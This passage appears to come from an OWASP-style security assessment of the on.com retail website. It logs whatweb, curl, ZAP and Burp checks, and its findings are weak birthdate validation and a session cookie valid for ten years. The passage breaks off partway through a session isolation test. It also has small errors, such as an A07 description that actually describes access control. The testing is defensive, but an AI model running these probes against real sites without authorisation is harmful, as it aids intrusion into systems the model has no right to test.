

**4. Check for Insecure Default Settings and Missing Hardening**

**Status:** PASSED  
**Command:** whatweb <https://www.on.com/>  
**Findings:**  
**HTTP Response Codes:**

* 302 Found for the main domain, indicating a redirect to /en-sg/.
* 200 OK for the redirected page, showing that the page loaded successfully.

**Cookies Detected:**  
These cookies were flagged **HttpOnly**, which is good practice to protect them from reduce XSS risk.

* __cfwaitingroom_waitingroom
* _cfuvid, on_session_id
* on_uuid

**Security Headers Found:**

* **Strict-Transport-Security: max-age=31536000; includeSubDomains; preload:** This is good as it enforces HTTPS.
* **X-Frame-Options: SAMEORIGIN:** Protects against clickjacking.
* **X-XSS-Protection: 1; mode=block: Legacy XSS filter.**
* **Content-Security-Policy:** Presence noted, but further inspection needed to evaluate if it's strict enough.
* **X-Content-Type-Options: nosniff** Prevents MIME type sniffing.

**5. Input validation**

**Status:** FAILED



**Findings:**   
The application does not enforce proper validation on user profile data, specifically the birthdate field. It is possible to set a birth date to a future date, which is logically invalid. This indicates a lack of proper input validation and business logic enforcement.

**Impact:**  
Allow logically invalid data such as a future birth date which may lead to inaccurate records, misuse of the system, and potential exploitation of downstream processes that rely on accurate date-of-birth information (e.g., age verification, eligibility checks).

## 4.6 A06: Vulnerable and Outdated Components

**Severity:** 8.7 (high)

**Description:**

Vulnerable and outdated components refer to third-party libraries, backend frameworks, or external software packages that are insecure by design, no longer maintained, or contain known vulnerabilities such as cross-site scripting (XSS), SQL injection, or server-side request forgery (SSRF). These components span both client-side and server-side technologies and include:

* Open-source libraries written in Java, Python, PHP, or JavaScript
* Middleware and server plugins
* APIs and service connectors
* Legacy dependencies integrated into business logic

Once integrated, many of these components often go unmonitored for extended periods, leaving web applications exposed even after relevant security advisories or patches have been released (Neubert, 2025).

**Assessment:**

**1. Check for Vulnerable Server-Side Components**

Status: Passed

Tools used: whatweb, curl

Identified:

* Backend: Shopify
* Frontend: Nuxt.js
* Cloudflare is used as the CDN/proxy
* No visible Apache/Nginx/PHP



* Confirmed presence of Cloudflare

Conclusion:

There is no version leakage through the HTTP headers, hence, it does not expose vulnerable server-side version information.

**2. Check for Frontend JavaScript Library Vulnerabilities**

Status: Passed

Tools used: zaproxy, retire.js



* Passive scan with Retire.js plugin did not flag out any outdated JavaScript libraries



(Screenshot of command: curl -L https://www.on.com/en-sg/ | grep -i ".js")



(Screenshot of command: curl -s <https://www.on.com/_nuxt/Dx_baTNv.js)>

* Manually inspected downloaded frontend JavaScript bundle from the “_nuxt/” directory.
* Screenshot shows a warning message which I did a quick search on and found repositories on sanitize-html.

Conclusion: Application uses sanitize-html library, however despite thorough search, I was unable to find an explicit version. Retire.js was unable to detect any version details or vulnerable components on the site as the JavaScript files were hashed, bundled, and minified by the Nuxt.js process. This obfuscation prevented automated fingerprinting of frontend libraries and their versions.

**3. Check for Third-Party Framework or Library Disclosure**

Status: PASSED

Tools used: zaproxy



Alerts relevant to vulnerable and outdated components:

* Server Leaks Information via "X-Powered-By" HTTP Response Header Field
* Modern Web Application

Conclusion: These alerts were triggered because the server includes the X-Powered-By HTTP header which revealed the use of the Nuxt.js framework and Google’ sign-in client triggered the Modern Web Application. However, it does not expose version details.

## 4.7 A07: Identification and Authentication Failures

Severity: 8.1 (High)

**Description:** Access control failures happen when apps or websites don't properly limit user actions, letting unauthorized users access sensitive info, perform restricted actions, or gain elevated privileges. Poor permission management opens the door to attacks, which can result in data breaches or system takeovers if not fixed promptly.

**Assessment:**

1. Session Management

**- Cookie Expiration**

Status: FAILED

* Log in as user
* Find the Set-Cookie in burp suite’s login response



* This shows that the cookie will expire in 10 years, and it is also configured with a secure flag

**Findings:** During testing, we found that the session cookie had a Max-Age value of 315360000 seconds, or approximately 10 years. This violates best practices for session management, as cookies with longer expiration dates can be reused by attackers over extended periods if stolen. Session cookies should ideally expire quickly after logout or user inactivity. Therefore, the session cookie configuration fails the cookie expiration security test.

**- Session Termination & Session Isolation**

Status: FAILED

* Log in as user1



* Add something to the cart



* Log in into another user, user2



